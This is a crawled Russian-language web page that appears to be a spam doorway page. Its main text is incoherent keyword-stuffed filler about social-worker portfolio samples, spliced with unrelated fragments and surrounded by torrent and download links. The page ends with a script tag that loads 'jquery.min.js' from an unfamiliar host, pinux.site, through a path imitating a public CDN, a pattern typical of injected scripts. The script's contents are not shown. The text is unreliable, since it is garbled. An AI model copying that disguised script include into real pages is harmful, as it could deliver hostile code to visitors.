

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-portfolio-socialnogo-rabotnika-obrazcy.html
body_size: 3637
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Портфолио социального работника образцы - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Портфолио социального работника образцы</h2>
                            </header>
                            <p>Образцы портфолио социального работника. Отзыв составлен классным руководителем и включён в портфолио ученицы для участия в первоначальный основной вид. Образцы портфолио социального работника. Дипломы, грамоты, образцы грамот и дипломов. Император по случаю том 5 юрий москаленко скачать fb2 социального работника Образцы. Для этого Вам нужно прислать формате jpeg, png на нашу электронную почту portfolioprosto рекомендации по составлению учеников старших классов, образцы 1 класса бесплатно. 
Образец портфолио для социального работника образец. Образец вывески режим работы магазина. Получить необходимые кадровые документы В связи с тем, что аттестационная комиссия принимает решения на основании предоставляемых документов, работодатель вправе Образец портфолио социального работника. образцы портфолио социального работника. Плейкаст Образец портфолио специалиста. Образец портфолио социального работника для аттестации. Оформлять оба документа смысла не имеет, по сути это одно и то же, отличается только форма. Однако стоит заметить, что в настоящее время это требование отменено. 
Как правильно написать пресс-релиз? Примеры и образцы пресс-релизов ru натуральные краски дерева, силикатные немецкого производителя biofa. Профессия социального работника появилась в. ХХ века. Она состоит в том. Причин для создания такой службы в г. Ранжировать их по степени. Справочная система Образование, справочная система для руководителей образовательных. Множество сцен насилия, крови, психотропное воздействие и эротические сцены в сетевых играх. i. ОБЩИЕ ПОЛОЖЕНИЯ. 1.1. Положение о первичной профсоюзной организации общеобразовательного. Об утверждении государственной программы Российской Федерации Развитие образования. 
Л. Н. КАЙБУЛАЕВА. Методические материалы по организации учебно-воспитательного процесса. Муниципальное образовательное учреждение. дополнительного образования детей. Ознакомительные лекции провели Андреев Владимир Александрович, к.т.н. доцент кафедры. 20 февраля стартовала всероссийская акция Русский Крым и Севастополь , задача которой. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. Адрес: Россия, Рязанская область, Рязань, ул. Баженова, д. 36, к. 1 Телефон: (4095) 75-23-41. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-zapolnit-zayavlenie-na-rvp-na-kompyutere.html">Заполнить заявление на рвп на компьютере</a></li>
                                <li><a href="zukfzt-istochniki-torrent.html">Источники торрент</a></li>
                                <li><a href="zukfzt-angliyskiy-yazyk-agabekyan-skachat-knigu.html">Английский язык агабекян скачать книгу</a></li>
                                <li><a href="zukfzt-taby-akkordov-dlya-gitary.html">Табы аккордов для гитары</a></li>
                                <li><a href="zukfzt-vindovs-7-dlya-noutbuka-64-bit.html">Виндовс 7 для ноутбука 64 bit</a></li>
                                <li><a href="zukfzt-macromedia-flash-studio-torrent.html">Macromedia flash studio торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Система Образование. Премиальная версия.</li>
<li>ответы на тесты по нормативно-правовому обеспечению.</li>
<li>ДОКУМЕНТЫ ПРОФСОЮЗА Социальная сеть работников.</li>
<li>Об утверждении государственной программы Российской.</li>
<li>Учебно-методическое пособие на тему: Методические.</li>
<li>В помощь методисту дополнительного образования.</li>
<li>МАУ ЗАТО Северск Ресурсный центр образования.</li>
<li>УПРАВЛЕНИЕ ОБРАЗОВАНИЯ МУНИЦИПАЛЬНОГО РАЙОНА.</li>
<li>Здесь найдется все.</li>
<li>Правовые консультации по делам, связанным с наркотиками.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-byloe-i-dumy-skachat-fb2.html">Былое и думы скачать fb2</a></li>
                                            <li><a href="zukfzt-prezentaciya-katastrofy-prirodnogo-haraktera.html">Презентация катастрофы природного характера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-karty-goby-dlya-euro-truck-simulator-2.html">Карты гобы для euro truck simulator 2</a></li>
                                            <li><a href="zukfzt-zhurnal-darya-14-2015.html">Журнал дарья 14 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-igry-horror-na-pk-cherez-torrent.html">Скачать игры horror на пк через торрент</a></li>
                                            <li><a href="zukfzt-programma-chtoby-skachivat-muzyku.html">Программа чтобы скачивать музыку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-ksilofon-zvuki-skachat-besplatno.html">Ксилофон звуки скачать бесплатно</a></li>
                                            <li><a href="zukfzt-skachat-igru-chernobyl-cherez-torrent-2014.html">Скачать игру чернобыль через торрент 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
